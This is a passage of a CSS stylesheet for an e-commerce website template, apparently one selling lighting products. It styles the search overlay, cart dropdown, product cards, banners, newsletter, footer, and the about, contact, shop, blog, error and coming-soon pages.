	bottom: 0;
	right: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.7);
	z-index: 999;
	display: none;
	animation: zoomIn 0.7s ease forwards;
	-webkit-animation: zoomIn 0.7s ease forwards;
	-moz-animation: zoomIn 0.7s ease forwards;
	-ms-animation: zoomIn 0.7s ease forwards;
	-o-animation: zoomIn 0.7s ease forwards;
}

.search_wrapper .search {
	position: absolute;
	left: 20%;
	top: 50%;
	right: 20%;
	transform: translatey(-50%);
	-webkit-transform: translatey(-50%);
	-moz-transform: translatey(-50%);
	-o-transform: translatey(-50%);
	-ms-transform: translatey(-50%);
}

.search .form-control {
	width: 100%;
	position: relative;
	padding: 15px;
}

.search .ls_btn {
	position: absolute;
	right: 0;
}

.search_wrapper .close_search {
	top: 5%;
	right: 5%;
	left: auto;
	position: absolute;
	color: #ffffff;
	width: 30px;
	font-size: 16px;
	text-align: center;
	height: 30px;
	line-height: 25px;
	border: 2px solid #35bfcc;
	border-radius: 30px;
	animation: zoomIn 0.7s ease forwards;
	-webkit-animation: zoomIn 0.7s ease forwards;
	-moz-animation: zoomIn 0.7s ease forwards;
	-ms-animation: zoomIn 0.7s ease forwards;
	-o-animation: zoomIn 0.7s ease forwards;
}

.cart_section {
	position: absolute;
	top: 100;
	right: 0;
	background-color: #ffffff;
	min-width: 300px;
	z-index: 999;
	animation: flipInY 0.7s ease forwards;
	-webkit-animation: flipInY 0.7s ease forwards;
	-moz-animation: flipInY 0.7s ease forwards;
	-ms-animation: flipInY 0.7s ease forwards;
	-o-animation: flipInY 0.7s ease forwards;
	display: none;
}

.cart_section ul {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	width: 100%;
	border: 1px solid rgb(53 191 204 / 19%);
}

.cart_section ul li {
	float: left;
	width: 100%;
	border-bottom: 1px solid rgb(53 191 204 / 19%);
}

.cart_section ul li>.item {
	width: 100%;
	float: left;
	padding: 15px;
}

.cart_section ul li>.item .item_img {
	width: 30%;
	float: left;
	border: 1px solid rgb(53 191 204 / 19%);
}

.cart_section ul li>.item .item_detail {
	width: 70%;
	float: left;
	padding: 8px 15px;
	text-align: left;
}

.item_detail h4 {
	width: 100%;
	float: left;
	margin: 0px;
	color: #333;
	padding-bottom: 5px;
}

.item_detail h5 {
	width: 100%;
	float: left;
	font-size: 14px;
	margin: 0px;
	padding-bottom: 10px;
}

.item_detail h5 span {
	margin-right: 15px;
	position: relative;
}

.item_detail h5 span:after {
	content: ':';
	position: absolute;
	right: -10px;
}

.item_detail h3 {
	font-size: 18px;
	color: #35bfcc;
	margin: 0px;
}

.cart_section ul li p {
	width: 100%;
	float: left;
	padding: 15px;
}

.cart_section ul li p span {
	text-transform: capitalize;
	color: #333;
	font-size: 18px;
	font-weight: 400;
}

.cart_section ul li p>span.price {
	color: #35bfcc;
}

.cart_section .ls_btn {
	margin-bottom: 10px;
}

/**menu css end**/

/**slider start**/
.ls_main_slider_wrapper {
	width: 100%;
	float: left;
}

.tparrows.tp-leftarrow:before {
	content: "\f104";
}

.tparrows.tp-rightarrow:before {
	content: "\f105";
}

.tparrows:before {
	font-family: FontAwesome;
	font-size: 20px;
}

/**slider end**/
/**product start**/
.ls_product_wrapper {
	width: 100%;
	padding-top: 40px;
	padding-bottom: 10px;
	float: left;
}

.ls_heading_wrapper {
	width: 100%;
	float: left;
	margin-bottom: 30px;
}

.ls_heading_wrapper h2 {
	width: 100%;
	float: left;
	font-weight: bold;
	font-size: 30px;
	color: #333333;
	padding-bottom: 20px;
	text-transform: capitalize;
	margin: 0px;
	text-align: center;
}

.ls_product_wrapper .ls_products {
	width: 100%;
	float: left;
}

.ls_products .ls_product {
	width: 100%;
	float: left;
	margin-bottom: 40px;
	height: 400px;
}

.product_height {
	height: 320px !important;
}

.ls_product .product_img {
	width: 100%;
	float: left;
	border-radius: 5px;
}

.ls_product h3 {
	width: 100%;
	float: left;
	font-size: 20px;
	font-weight: bold;
	line-height: 30px;
	color: #333333;
	padding-top: 20px;
	margin: 0px;
}

.ls_product h3 a {
	transition: 0.3s;
}

.ls_product span {
	color: #35bfcc;
	font-size: 16px;
	font-weight: 600;
	display: block;
}

/**product end**/
/**featured product start**/
.ls_featuredproduct_wrapper {
	background-color: #f8f8f8;
	width: 100%;
	float: left;
	padding-top: 40px;
	padding-bottom: 50px;
}

.ls_featured_products {
	width: 100%;
	float: left;
}

.ls_featured_products .feature_product {
	width: 100%;
	float: left;
	margin-bottom: 30px;
	background-color: #ffffff;
	padding: 0 0 25px;
	border: 5px solid #e4fdff;
	text-align: center;
	position: relative;
	overflow: hidden;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_featured_products .feature_product:hover {
	background-color: rgb(53 191 204 / 20%);
}

.feature_product .fp_img {
	width: 100%;
	float: left;
	padding-bottom: 15px;
}

.feature_product h3 {
	text-transform: capitalize;
	font-size: 20px;
	line-height: 30px;
	font-weight: bold;
	margin: 0;
	color: #333333;
	width: 100%;
	padding-bottom: 10px;
	float: left;
}

.feature_product p {
	color: #555555;
	padding: 0 30px;
	float: left;
	margin-bottom: 18px;
}

.feature_product h2 {
	font-size: 22px;
	float: left;
	color: #35bfcc;
	font-weight: bold;
	width: 100%;
	margin: 0px;
	padding-bottom: 5px;
}

/**start rating**/
.stars {
	direction: rtl;
	margin: 0 auto;
	display: inline-block;
}

.stars label {
	cursor: pointer;
	color: #35bfcc;
	font-size: 15px;
	width: auto;
	margin: 0;
	margin-right: 4px;
	min-width: auto;
	float: inherit;
}

.stars label:last-child {
	margin-right: 0px;
}

label>.fa-star {
	display: none;
}

label:hover>.fa-star-o,
label:hover~label>.fa-star-o {
	display: none;
}

label:hover>.fa-star,
label:hover~label>.fa-star {
	display: inline-block !important;
}

/**start rating**/
.social_activity {
	width: 100%;
	float: left;
	padding-top: 20px;
}

.social_activity ul,
.fp_hover ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.social_activity ul li {
	display: inline-block;
	margin-right: 10px;
}

.social_activity ul li:last-child {
	margin-right: 0px;
}

.social_activity ul li>a {
	width: 40px;
	height: 40px;
	line-height: 36px;
	background-color: #fff;
	text-align: center;
	display: inline-block;
	color: #35bfcc;
	border: 2px solid #e4fdff;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.social_activity ul li a:hover {
	border-color: #35bfcc;
}

.fp_tag {
	position: absolute;
	top: 20px;
	left: 0;
	color: #ffffff;
	padding: 0px 20px;
	background-color: #35bfcc;
	text-transform: uppercase;
	border-radius: 0px 100px 100px 0px;
}

.fp_hover {
	position: absolute;
	top: 20px;
	right: -20px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	opacity: 0;
	visibility: hidden;
}

.feature_product:hover .fp_hover {
	right: 20px;
	opacity: 1;
	visibility: visible;
}

.fp_hover ul>li {
	width: 100%;
	float: left;
}

.fp_hover ul>li>a {
	color: #a2a1a1;
	font-size: 15px;
}

.fp_hover ul>li>a:hover {
	color: #35bfcc;
}

/**featured product end**/
/**banner1 start**/
.ls_banner1_wrapper {
	width: 100%;
	float: left;
}

.ls_banner_img {
	width: 100%;
	float: left;
	position: relative;
	overflow: hidden;
}

.ls_banner_img>img {
	width: 100%;
	transition: 0.3s;
	height: fit-content;
	filter: blur(1px);
	-webkit-filter: blur(1px);
}

.ls_banner_img:hover img {
	filter: blur(0px);
	-webkit-filter: blur(0px);
	transform: scale(1.1);
}

.ls_banner_img .ls_banner1_detail {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgb(0 0 0 / 50%);
}

.ls_banner_img .ls_banner1_detail.without_overlay {
	background-color: rgb(255 255 255 / 10%);
}

.ls_banner1_detail .ls_detail_center {
	position: inherit;
	top: 50%;
	left: 0;
	text-align: center;
	right: 0;
	z-index: 1;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.ls_detail_center h1 {
	font-size: 30px;
	line-height: 30px;
	color: #fff;
	font-weight: bold;
	padding-bottom: 30px;
	margin: 0px;
}

.without_overlay .ls_detail_center h1 {
	color: #333333;
}

/**banner1 end**/
/**banner2 start**/
.ls_banner2_wrapper {
	width: 100%;
	float: left;
}

.ls_banner2_wrapper .banner2_detail {
	padding: 80px 0;
}

.ls_banner2_wrapper .banner2_detail,
.ls_banner2_wrapper .banner2_img {
	width: 100%;
	float: left;
}

.ls_banner2_wrapper .banner2_img img {
	padding: 80px 0;
}

.banner2_detail p {
	font-size: 24px;
	line-height: 40px;
	color: #333333;
	text-transform: capitalize;
	margin: 0px;
}

.banner2_detail h1 {
	width: 100%;
	float: left;
	margin: 0px;
	font-size: 48px;
	line-height: 70px;
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 20px;
	color: #333333;
}

.banner2_detail h1 span {
	color: #35bfcc;
}

/**banner2 end**/
/**banner3 start**/
.ls_banner3_wrapper {
	width: 100%;
	float: left;
	background-image: url('../images/rynaled.webp');
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	z-index: 1;
}

.ls_banner3_wrapper .b3_overlay {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: transparent;
	z-index: -1;
}

.ls_banner3_wrapper .b3_detail {
	width: 100%;
	float: left;
	padding: 180px 0;
	background: rgb(0 0 0 / 50%);
}

.b3_detail h2,
.b3_detail h1 {
	width: 100%;
	float: left;
	color: #ffffff;
	margin: 0;
	font-size: 30px;
	font-weight: bold;
	line-height: 30px;
	padding-bottom: 20px;
}

.b3_detail h1 {
	font-size: 48px;
	line-height: 48px;
	padding-bottom: 30px;
}

/**banner3 end**/
/**newslatter start**/
.ls_newslatter_wrapper {
	width: 100%;
	float: left;
	background-color: #eaf8f9;
	padding: 80px 0;
}

.ls_newslatter {
	width: 100%;
	float: left;
}

.ls_newslatter .ls_newslatter {
	width: 100%;
	float: left;
}

.ls_newslatter h1 {
	width: 100%;
	float: left;
	color: #333333;
	text-transform: capitalize;
	font-weight: bold;
	line-height: 35px;
	font-size: 30px;
	margin: 0px;
	padding-bottom: 10px;
}

.ls_newslatter p {
	margin: 0px;
	color: #555555;
	width: 100%;
	text-transform: capitalize;
	padding-bottom: 30px;
	float: left;
}

.ls_newslatter .newslatter_form {
	max-width: 70%;
	text-align: center;
	margin: auto;
}

.newslatter_form .ls_btn {
	border-radius: 0px 5px 5px 0;
}

.form p {
	padding: 0;
	position: relative;
}

.form p span {
	position: absolute;
	left: 18px;
	top: 12px;
	bottom: 18px;
	color: #35bfcc;
	font-size: 15px;
}

.form-control {
	width: 100%;
	float: left;
	border: 2px solid #d9f3f5;
	height: 50px;
	line-height: 50px;
	font-size: 15px;
	color: #555555;
	background-color: transparent;
	border-radius: 5px;
	padding-left: 40px;
	box-shadow: none;
}

.form-control:focus {
	box-shadow: none;
	outline: none;
	border-color: #35bfcc;
	border: 2px solid #d9f3f5;
}

.form-control::-moz-placeholder {
	color: #555;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #555
}

.form-control::-webkit-input-placeholder {
	color: #555
}

.newslatter_form.form p {
	width: 75%;
	margin-right: -8px;
}

/**newslatter end**/
/**top footer start**/
.ls_top_footer_wrapper {
	width: 100%;
	float: left;
	padding-top: 80px;
	padding-bottom: 30px;
	background-image: url(../images/footer.webp);
}

.widget {
	width: 100%;
	float: left;
	margin-bottom: 50px;
}

.widget-title,
.comments-title,
.comment-reply-title {
	font-size: 22px;
	text-transform: capitalize;
	font-weight: 700;
	color: #35bfcc;
	margin: 0px;
	padding-bottom: 10px;
	border-bottom: double rgb(53 191 204 / 45%);
	margin-bottom: 20px;
	display: inline-block;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget ul li {
	width: 100%;
	float: left;
}

.widget ul li a,
.widget.widget_contact ul li span {
	width: 100%;
	font-size: 14px;
	float: left;
	padding: 10px 0 0;
	color: #8c8c8c;
	text-transform: capitalize;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	position: relative;
}

.ls_top_footer_wrapper .widget ul li a:hover {
	padding-left: 25px;
	color: #35bfcc;
}

.ls_top_footer_wrapper .widget ul li a:after {
	position: absolute;
	content: "\f101";
	left: 0;
	top: 10px;
	color: #35bfcc;
	opacity: 0;
	font-family: FontAwesome;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.widget.widget_contact ul li a:hover {
	padding-left: 0px;
}

.widget.widget_contact ul li a i,
.widget.widget_contact ul li span i {
	margin-right: 12px;
	color: #35bfcc;
}

.ls_top_footer_wrapper .widget.widget_contact ul li a:after {
	display: none;
}

.ls_top_footer_wrapper .widget ul li a:hover:after {
	left: 10px;
	opacity: 1;
}

.widget ul li:last-child a {
	border: none;
	padding-bottom: 0px;
}

/**top footer end**/
/**footer start**/
.ls_footer_wrapper {
	width: 100%;
	float: left;
	background-color: #eaf8f9;
	padding: 20px 0;
}

.ls_copyright {
	width: 100%;
	text-align: center;
	float: left;
}

.ls_copyright p {
	margin-bottom: 0px;
	color: #35bfcc;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_copyright p:hover {
	color: #35bfcc;
}

/**footer end**/
/** inner page css start**/
/** about page start**/
.ls_about_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #ffffff;
}

.ls_about_wrapper .ls_about_detail {
	width: 100%;
	float: left;
}

.ls_about_detail h1 {
	width: 100%;
	float: left;
	color: #333333;
	font-weight: bold;
	line-height: 35px;
	font-size: 30px;
	margin: 0px;
	text-transform: capitalize;
	padding-bottom: 20px;
}

.ls_about_detail p {
	width: 100%;
	float: left;
	color: #555555;
	margin: 0px;
	line-height: 25px;
	padding-bottom: 25px;
}

.ls_about_wrapper .ls_about_img {
	width: 100%;
	float: left;
}

.ls_about_img img {
	box-shadow: 20px 20px 0px 0 #35bfcc;
}

.ls_staff_wrapper {
	width: 100%;
	float: left;
	background-color: #f8f8f8;
	padding-top: 80px;
	padding-bottom: 50px;
}

.ls_staff_wrapper .staff_wrapper {
	width: 100%;
	float: left;
}

.staff_wrapper .ls_staff {
	width: 100%;
	float: left;
	margin-bottom: 30px;
	text-align: left;
}

.ls_staff .staff_img {
	width: 100%;
	float: left;
	margin-bottom: 20px;
	border-radius: 5px;
}

.ls_staff h2 {
	margin: 0px;
	font-size: 20px;
	line-height: 30px;
	text-transform: capitalize;
	font-weight: bold;
	color: #35bfcc;
	padding-bottom: 0;
	border-bottom: double;
	margin-bottom: 15px;
	display: inline-block;
}

.ls_staff p {
	margin: 0px;
	color: #555555;
	line-height: 25px;
	width: 100%;
	float: left;
}

.ls_testimonial_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
}

.ls_testimonial_wrapper .ls_testimonial_slider {
	width: 100%;
	float: left;
}

.testimonial_slide {
	width: 100%;
	float: left;
	padding: 30px;
	border: 2px solid #f5f5f5;
	background-color: #f5f5f5;
	transition: all 0.25s ease;
	border-radius: 30px 0;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.testimonial_slide:hover {
	border-color: #35bfcc;
}

.testimonial_slide .test_img {
	width: 27%;
	float: left;
	text-align: center;
}

.test_img img {
	border-radius: 8px 0;
}

.test_img h2 {
	font-size: 18px;
	line-height: 30px;
	width: 100%;
	float: left;
	padding-top: 10px;
	color: #333333;
	text-transform: capitalize;
	font-weight: 400;
	margin: 0px;
	border-bottom: double 3px #35bfcc;
}

.testimonial_slide .test_detail {
	width: 73%;
	float: left;
	padding-left: 30px;
}

.test_detail p,
.customer_service p {
	color: #555555;
	line-height: 22px;
	width: 100%;
	margin: 0px;
	float: left;
}

.ls_customer_service_wrapper {
	width: 100%;
	float: left;
	padding-top: 80px;
	padding-bottom: 50px;
	background-color: #f8f8f8;
}

.ls_customer_service_wrapper .customer_service {
	width: 100%;
	float: left;
	text-align: center;
	margin-bottom: 30px;
}

.customer_service .service_icon {
	width: 100%;
	float: left;
}

.service_icon span {
	display: inline-block;
	width: 70px;
	height: 70px;
	line-height: 80px;
	background: #eaf8f9;
	border: 1px solid #35bfcc;
	border-radius: 70px;
	position: relative;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.customer_service:hover .service_icon span {
	background-color: #35bfcc;
}

.customer_service:hover .service_icon span svg path {
	fill: #fff;
}

.service_icon span:after {
	position: absolute;
	content: '';
	left: -6px;
	right: -6px;
	top: -6px;
	bottom: -6px;
	border: 1px solid #35bfcc;
	border-radius: 100%;
	opacity: 1;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.customer_service:hover .service_icon span:after {
	opacity: 1;
}

.service_icon span svg path {
	fill: #35bfcc;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.customer_service h2 {
	font-size: 18px;
	line-height: 30px;
	width: 100%;
	float: left;
	padding-top: 20px;
	padding-bottom: 10px;
	color: #333333;
	text-transform: capitalize;
	font-weight: bold;
	margin: 0px;
}

/** about page end**/
/** product page start**/
.ls_inner_banner {
	width: 100%;
	float: left;
	background-image: url('../images/breadcrumb.webp');
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 40px 0;
}

.ls_inner_banner .ls_inner_detail {
	width: 100%;
	float: left;
}

.ls_inner_detail h1 {
	width: 100%;
	float: left;
	margin: 0px;
	line-height: 40px;
	padding-bottom: 15px;
	text-transform: capitalize;
	font-size: 40px;
	font-weight: bold;
	color: #ffffff;
}

.ls_inner_detail .breadcrumb {
	background-color: transparent;
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	font-family: 'Merriweather', serif;
	font-weight: 400;
}

.ls_inner_detail .breadcrumb li {
	color: #fff;
	text-transform: capitalize;
	font-size: 20px;
}

li.breadcrumb-item.active {
	color: #35bfcc;
}

.ls_inner_detail .breadcrumb>li+li:before {
	color: #ffffff;
}

/** product page end**/
/** contact page start**/
.ls_contact_info_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #ffffff;
}

.contact_info {
	width: 100%;
	float: left;
	text-align: center;
	margin-bottom: 40px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.contact_info:hover {
	background-color: #ffffff;
}

.contact_info .contact_icon {
	width: 100%;
	float: left;
	padding-bottom: 20px;
}

.contact_icon span {
	display: inline-block;
	width: 70px;
	height: 70px;
	border-radius: 70px;
	line-height: 70px;
	background-color: #35bfcc;
	color: #ffffff;
	font-size: 25px;
	position: relative;
	transition: 0.3s;
}

.contact_info:hover .contact_icon span {
	background-color: #ffffff;
	color: #35bfcc;
}

.contact_icon span:after {
	content: '';
	position: absolute;
	left: -6px;
	right: -6px;
	top: -6px;
	bottom: -6px;
	border-radius: 100%;
	border: 1px solid #35bfcc;
}

.contact_info p {
	margin: 0px;
	width: 100%;
	float: left;
	padding: 0 32px;
}

.contact_info:hover p {
	color: #35bfcc;
}

.ls_contact_form {
	width: 100%;
	/* float: left; */
	padding: 66px 80px 40px;
	background: whitesmoke;
	position: relative;
	z-index: 1;
	margin-bottom: -350px;
	border-radius: 10px;
	border: solid 1px #d9f3f5;
}

.ls_contact_form h1 {
	width: 100%;
	float: left;
	margin: 0px;
	line-height: 30px;
	padding-bottom: 10px;
	text-transform: capitalize;
	font-size: 30px;
	font-weight: bold;
	color: #333333;
}

.ls_contact_form p {
	margin: 0;
	width: 100%;
	float: left;
	line-height: 22px;
	color: #555555;
	padding-bottom: 20px;
}

.ls_contact_form .form-group .form-control {
	width: 100%;
	padding: 10px 20px;
	margin-bottom: 10px;
	border-radius: 5px;
}

.ls_contact_form .form-group textarea.form-control {
	resize: none;
	margin-bottom: 30px;
}

.ls_contact_form .ls_btn {
	padding: 0 30px;
}

.ls_map_wrapper iframe {
	width: 100%;
	margin-bottom: -10px;
	border: none;
}

.ls_map {
	width: 100%;
	float: left;
	height: 650px;
}

/** contact page end**/
/** shop single page start**/
.ls_sidebar {
	width: 100%;
	float: left;
}

.ls_sidebar .widget {
	background-color: #ffffff;
	padding: 30px;
	border: 2px solid #e4fdff;
	border-radius: 5px;
}

.sidebar_btn {
	width: 100%;
	float: left;
	background-color: #ffffff;
	text-align: center;
}

.sidebar_btn .ls_btn {
	width: 75%;
	display: inline-block;
}

.sidebar_btn .ls_btn a {
	width: 100%;
}

.ls_sidebar .widget-title {
	font-size: 20px;
	padding-bottom: 20px;
}

.sidebar_share {
	width: 100%;
	float: left;
}

.sidebar_share ul li {
	display: inline-block;
	width: auto;
	margin-right: 20px;
}

.sidebar_share ul li:last-child {
	margin-right: 0px;
}

.sidebar_share ul li a {
	border: none;
	font-size: 50px;
	color: #333333;
}

.sidebar_share ul li:hover a.facebook {
	color: #3a5795 !important;
}

.sidebar_share ul li:hover a.twitter {
	color: #55acee !important;
}

.sidebar_share ul li:hover a.dribbble {
	color: #333333 !important;
}

.sidebar_share ul li:hover a.pinterest {
	color: #ab171e !important;
}

.sidebar_share ul li:hover a.googleplus {
	color: #d73d32 !important;
}

.product_info {
	width: 100%;
	float: left;
}

.product_info p span {
	color: #555555;
	font-weight: 400;
}

.product_info p {
	margin: 0;
	padding-bottom: 10px;
	position: relative;
	text-transform: capitalize;
}

.product_info p:after {
	position: absolute;
	content: '';
	width: 5px;
	height: 1px;
	left: 50%;
	top: 40%;
	background-color: #555;
}

.widget_technical_info ul li p {
	padding-left: 30px;
	color: #555555;
	font-weight: 400;
	position: relative;
	padding-bottom: 10px;
}

.widget_technical_info ul li p:after {
	position: absolute;
	content: '';
	width: 6px;
	height: 6px;
	border-radius: 6px;
	left: 0;
	top: 10px;
	background-color: #35bfcc;
}

.widget_gallery ul li {
	width: 31%;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.widget_gallery ul li img {
	border-radius: 5px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.widget_gallery ul li img:hover {
	opacity: 0.8;
}

.widget_gallery ul li:nth-child(3n) {
	margin-right: 0px;
}

.single_product.feature_product {
	text-align: left;
}

.lt_roof_light {
	padding-top: 30px;
}

.single_product.feature_product p {
	padding: 0px;
}

.pad_par {
	padding: 15px !important;
}

.single_product.feature_product .fp_hover {
	top: -20px;
}

.single_product.feature_product:hover .fp_hover {
	right: -5px;
}

.ls_tag {
	width: 100%;
	float: left;
}

.ls_tag a {
	float: left;
	color: #333;
	border: 1px solid #35bfcc;
	padding: 0 10px;
	margin-right: 8px;
	margin-bottom: 8px;
	border-radius: 5px;
	text-transform: capitalize;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.ls_tag a:hover {
	background-color: #35bfcc;
	color: #fff;
}


#sync1 {
	position: relative;
}

#sync1 .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	font-size: 18px;
	color: #fff;
}

#sync1 .owl-nav .owl-prev,
#sync1 .owl-nav .owl-next {
	float: left;
	width: 30px;
	height: 30px;
	text-align: center;
	background-color: #35bfcc;
	line-height: 30px;
}

#sync1 .owl-nav .owl-next {
	float: right;
}

#sync2 .item {
	cursor: pointer;
}


.comments-area {
	width: 100%;
	float: left;
	padding-top: 30px;
	padding-bottom: 30px;
}

.comment-list,
.comments-area ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comment-list li {
	width: 100%;
	float: left;
}

.comment_wrapper {
	float: left;
	width: 100%;
	padding: 20px 0;
	border-bottom: 1px solid #e6e6e6;
}

.comments {
	width: 100%;
	float: left;
}

.comments .authore_img {
	width: 80px;
	height: 80px;
	float: left;
}

.comments .authore_img img {
	border-radius: 5px;
}

.comments .content {
	width: calc(100% - 80px);
	float: left;
	padding-left: 15px;
}

.comments .content .heading3 {
	line-height: 30px;
	margin-bottom: 5px;
}

.comments .content .date {
	width: 100%;
	float: left;
	margin-bottom: 5px;
}

.comments .content .date span,
.comments .content .date .reply>a {
	color: #bbbbbb;
	font-size: 14px;
	text-transform: capitalize;
	font-weight: 400;
	display: inline-block;
}

.comments .content .date .reply>a:hover {
	color: #35bfcc;
}

.comments .content .date .reply {
	float: right;
}

.comments-area .children .comment_wrapper {
	padding-left: 30px;
}

.content p {
	width: 100%;
	float: left;
}

.comments h5 {
	width: 100%;
	float: left;
	color: #35bfcc;
	text-transform: capitalize;
	font-weight: 400;
}

.ls_related_product {
	width: 100%;
	float: left;
	padding: 50px 0;
}

/** shop single page end**/
/** blog page start**/
.ls_blog_wrapper {
	width: 100%;
	float: left;
	background-color: #f5f5f5;
	padding-top: 80px;
	padding-bottom: 50px;
}

.ls_blog_wrapper .ls_blogs {
	width: 100%;
	float: left;
}

.ls_blogs .ls_blog {
	width: 100%;
	float: left;
	background-color: #ffffff;
	margin-bottom: 30px;
}

.ls_blog .ls_blog_detail {
	width: 100%;
	float: left;
	padding: 20px;
}

.ls_blog_detail h5 {
	width: 100%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	margin: 0px;
	color: #555;
	padding-bottom: 10px;
	text-transform: capitalize;
}

.ls_blog_detail h1 {
	width: 100%;
	float: left;
	font-size: 25px;
	line-height: 30px;
	margin: 0px;
	color: #35bfcc;
	padding-bottom: 10px;
	text-transform: capitalize;
}

.ls_blog_detail p {
	width: 100%;
	float: left;
	margin: 0px;
	padding-bottom: 20px;
}

.ls_blog_detail .ls_btn a {
	padding: 0 20px;
}

.ls_blog_detail .ls_btn:after,
.ls_blog_detail .ls_btn:before {
	border-left: 65px solid transparent;
	border-right: 65px solid transparent;
}

/** blog page end**/
/** blog single page start**/
.ls_blog_wrapper.blog_single {
	background-color: #ffffff;
}

.blockquote {
	color: #333333;
	text-transform: capitalize;
	font-size: 16px;
	line-height: 24px;
	font-weight: 700;
	padding: 20px 0;
	text-align: center;
	font-style: italic;
	background-color: #ffffff;
	font-family: 'Merriweather', serif;
	border-left: 4px solid #35bfcc;
	margin-bottom: 20px !important;
	border-right: 4px solid #35bfcc;
	border-radius: 12px;
}

.ls_blog_detail .ls_socialicon_wrapper ul {
	float: left;
}

.ls_blog_detail .ls_socialicon_wrapper ul li a {
	font-size: 15px;
}

.ls_blog_detail .ls_socialicon_wrapper ul li {
	margin-right: 10px;
}

.ls_blog_detail .ls_socialicon_wrapper span {
	float: left;
	font-size: 16px;
	text-transform: capitalize;
	color: #333;
	padding-right: 20px;
	position: relative;
}

.ls_blog_detail .ls_socialicon_wrapper span:after {
	position: absolute;
	content: ':';
	right: 9px;
}

.ls_blog_detail .ls_socialicon_wrapper {
	padding: 0px;
}

.ls_about_author {
	width: 100%;
	float: left;
}

.ls_about_author .ls_author {
	width: 100%;
	float: left;
	background-color: #f5f5f5;
	padding: 20px;
	margin-top: 20px;
}

.author_img {
	width: 20%;
	float: left;
}

.author_img img {
	border-radius: 5px;
}

.author_info {
	width: 80%;
	float: left;
	padding-left: 20px;
}

.author_info h2 {
	width: 100%;
	float: left;
	font-size: 16px;
	line-height: 25px;
	color: #333333;
	text-transform: uppercase;
	font-weight: 600;
	padding: 10px 0;
}

.author_info p {
	width: 100%;
	float: left;
}

.comment-respond {
	width: 100%;
	float: left;
}

.comment-respond .form-control {
	padding: 0 15px;
	margin-bottom: 10px;
}

.comment-respond textarea.form-control {
	resize: none;
	height: 100px;
}

.comment-respond .ls_btn {
	margin-top: 20px;
}

.comment-respond .ls_btn:after,
.comment-respond .ls_btn:before {
	border-left: 65px solid transparent;
	border-right: 65px solid transparent;
}

/** blog single page end**/
/**error page start**/
.ls_error_wrapper {
	width: 100%;
	float: left;
	padding: 80px 0;
	background-color: #ffffff;
}

.ls_error_wrapper .error_detail {
	width: 100%;
	float: left;
	text-align: center;
	padding: 86px 0;
}

.ls_error_wrapper .error_img {
	width: 100%;
	float: left;
}

.error_detail h1 {
	font-size: 200px;
	color: #333;
	width: 100%;
	float: left;
	margin: 0px;
	line-height: 200px;
	padding-bottom: 30px;
}

.error_detail h5 {
	width: 100%;
	float: left;
	text-transform: capitalize;
	font-size: 20px;
	color: #555555;
	margin: 0px;
	padding-bottom: 20px;
}

.error_detail p {
	width: 100%;
	float: left;
	margin: 0;
}

/**error page end**/
/**coming soon start**/
.ls_commingsoon_wrapper {
	width: 100%;
	float: left;
	background-image: url('../images/coming_soon.jpg');
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.coming_soon {
	width: 100%;
	float: left;
	position: relative;
}

.coming_soon_detail {
	position: absolute;
	top: 50%;
	left: 0;
